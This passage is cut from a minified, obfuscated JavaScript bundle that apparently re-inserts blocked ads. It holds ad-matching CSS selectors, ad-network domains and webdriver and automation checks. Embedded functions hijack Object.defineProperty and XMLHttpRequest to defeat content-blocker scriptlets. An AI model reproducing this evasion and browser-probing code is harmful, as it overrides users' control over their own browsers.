\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','<integer>&&<symbol>','click','state','<\x27bottom\x27>','parseRulePrelude','inside|outside','always|auto|avoid','query','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','window.parent.parent.apstag.runtime.callCqWrapper','nextUntil','getStorageUpdates','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','auto|both|start|end|maximum|clear','getDetections','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','decorator','none|<image>','ping','chromium','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','/recaptcha/api2/aframe','fromSourceMap','as-click-message-handler-added','smilewanted.com','signal','onmozfullscreenchange','avplayer.com','ad-placeholder','SyntaxError','pseudo','_selenium','and','<pseudo-page>+|<ident>\x20<pseudo-page>*','hue-rotate(\x20<angle>\x20)','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','pop','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','device-cmyk(\x20<number>#{4}\x20)','\x20not\x20an\x20object','kobe-journal.com','Url\x20or\x20Function\x20is\x20expected','child|young|old','<head','w2g','`\x20in\x20`','issue','logicieleducatif.fr','yahoo-mail-v1','cmd','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','.constructor','setAttributeNS','priority','immediate','isPropagationStopped','random','<number>|<dimension>|<ident>|<ratio>','Google','getAtruleDescriptor','reference','is_acceptable_ads_blocked','jg7y.quizlet.com','parentElement','onmousedown','r2b2.cz','otSDKStub','Range','HTMLAnchorElement_attributionSrc','originalPositionFor','none','https://prg.smartadserver.com/prebid/v1','ZmthZA==','<\x27justify-self\x27>|anchor-center','teads','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','mustExcludeStrings','visibility','[<length>|<number>]{1,4}','gpt-nextmillennium','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<clip-source>|[<basic-shape>||<geometry-box>]|none','unsortedForEach','iterator','syntaxStack','MessageEvent_source','frameElement','reversed(\x20<counter-name>\x20)','\x22inventories\x22','topics.authorizedvault.com','substrToCursor','pagead/js/dv3.js','Group','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','<geometry-box>#','<url>|none','toString','<relative-real-selector-list>','hsl|hwb|lch|oklch','XMLHttpRequest_send','tokenCount','domain\x20switched','resolve','gpt-','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','snigel','\x0a--','<percentage>|<length>|<number>','gacraft.jp','TypeSelector','Identifier\x20is\x20expected','<keyframe-block>+','<div\x20class=\x22CAN_ad\x22>','self','https://prebid.trustedstack.com/rtb/trustedstack','block|inline|x|y','isVisible','Unexpected\x20end\x20of\x20input','boundingClientRect','currentScript','pbjs','`\x20should\x20contain\x20a\x20prelude',';\x20Domain=','auto|<anchor-name>','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','unshift','add|subtract|intersect|exclude','getClickUrl','dpi','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','adscale.de','fastclick.net','https://s.teag.ad-shield.io/2/857374/analytics.js','css','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','crwdcntrl.net','charCode','process','RegExp_exec','admiral','adsrvr.org','HTMLSourceElement','<target-counter()>|<target-counters()>|<target-text()>','drag|no-drag','[restore-rejections]\x20restoreDeferredRejections__adblock','leboncoin.fr','<percentage>','dvi','\x20|\x20','driver','arkadium-aps-tagan.adlightning.com','chained|none','<angle-percentage>','supports','stackadapt.com','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','level','none|auto|[<string>\x20<string>]+','write','ads.linkedin.com','option\x20maxAge\x20is\x20invalid','clientHeight','__webdriver_script_fn','window.top.confiant.services().onASTAdLoad','[auto|block|swap|fallback|optional]','adm','readSequence','func','auto|thin|none','<\x27rest-before\x27>\x20<\x27rest-after\x27>?','ACK_INVISIBLE','dable-tdn','Invalid\x20URL:\x20','DocumentFragment','Please\x20enter\x20the\x20password','the-ozone-project.com','AnPlusB','getTargeting','male|female|neutral','getVersion','adshield-native',';\x20Max-Age=','all|<custom-ident>','limit_memory_filter','content','getOwnPropertyNames','<length-percentage>','https://cdn.privacy-mgmt.com','recovery','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','marker-start','matchProperty','plugins','https://cmp.osano.com','bidsBackHandler','larger|smaller','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','none|<custom-ident>+','miter|round|bevel','https://prebid.cootlogix.com/prebid/multi/','deg','v7.5.34','messageId','false','[<length-percentage>|<number>|auto]{1,4}','https://onetag-sys.com/prebid-request','<body','origin','_top','scaleZ(\x20[<number>|<percentage>]\x20)','var(','truvidplayer.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','sp.','longestMatch','List<','webkitTemporaryStorage','numeric-only|allow-keywords','server','normal|spell-out||digits||[literal-punctuation|no-punctuation]','script_onerror','pluginsLength','explicit','prelude','clearInterval','shouldHookDomContentLoadedLateListeners','Element_setHTMLUnsafe','()\x20=>\x20version','richaudience.com','normal|<feature-tag-value>#','iab-flexad','[none|<keyframes-name>]#','tokens','<custom-ident>','none|[<shape-box>||<basic-shape>]|<image>','navigator.webdriver\x20is\x20undefined','denied','boredpanda.com','pub.network','<relative-selector>#','text_ads','XMLHttpRequest','eventSampleRatio','flatMap','randomUUID','<color-stop-length>|<color-stop-angle>','.source','toUTCString','<supports-condition>','https://consent.cesoirtv.com','gblpids','padStart','FeatureRange','splice','window.top.apstag.runtime.callCqWrapper','writable','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box',',\x20y:\x20','most-width|most-height|most-block-size|most-inline-size','?as-revalidator=','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','rad','Must\x20be\x20between\x200\x20and\x2063:\x20','nhn','none|<dashed-ident>#','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','join','cap','none|circle|disc|square','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','TBL','ay.delivery','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','https://consent.sussexexpress.co.uk','option\x20domain\x20is\x20invalid','Parentheses','adthrive.com','listenerId','[<geometry-box>|no-clip]#','<media-condition>|[not|only]?\x20<media-type>\x20[and\x20<media-condition-without-or>]?','1.9.1','false|true','monitoring','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','platform','svh','flip-block||flip-inline||flip-start','block|inline|run-in','basename','recognizer','<urange>#','auth','atob','gpt-enliple','read','dyv1bugovvq1g.cloudfront.net','cmVzZXJ2ZWQxT3V0cHV0','none|repeat(\x20<length-percentage>\x20)','acos(\x20<calc-sum>\x20)','args','HTMLTableSectionElement','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','block','cache_is_blocking_ads','INTERSTITIAL','<boolean-expr[','i|s','visible|hidden|collapse','nowrap|wrap|wrap-reverse','/bq/','pw-','addConnectionHandler','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','https://ad-delivery.net/px.gif?ch=1','preload','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','svb','flow|flow-root|table|flex|grid|ruby','getLocation','Terminate\x20-\x20empty\x20profile','element\x20out\x20of\x20viewable\x20window','akamaized.net','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','33across.com','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','Object','c.appier.net','CDO-token','<length>||<color>','reduceRight','function-token','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','pluginsArray','<?lit$','none|both|horizontal|vertical|block|inline','presage.io','\x22googMsgType\x22','none|<string>+','as_json_modifier','splitCookiesString','adhesion','adnxs-simple.com','[[<integer>|infinite]{2}]#|auto','googletagservices.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','is_admiral_adwall_rendered','clearTimeout','cdn.iubenda.com','<div','notificationPermissions\x20signal\x20unexpected\x20behaviour','Name\x20is\x20expected','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','/f.min.js','prepend','Window','recovery_adm_gpt_request','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','DONE','ChromeDriverw','pubmatic.com','Invalid\x20protect\x20url:\x20','SIMID:','outerHTML','Element_id','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','text-ad','ad.gt','https://','/prebid.js','htlad-','__phantomas','string-token','even','auto|none','as_','dbm_d','idRegex','normalize','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','<length>|thin|medium|thick','seedtag.com','CSSStyleSheet_replaceSync','ensureInit','visit','performance_gpt_ad_rendered','BatteryManager','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z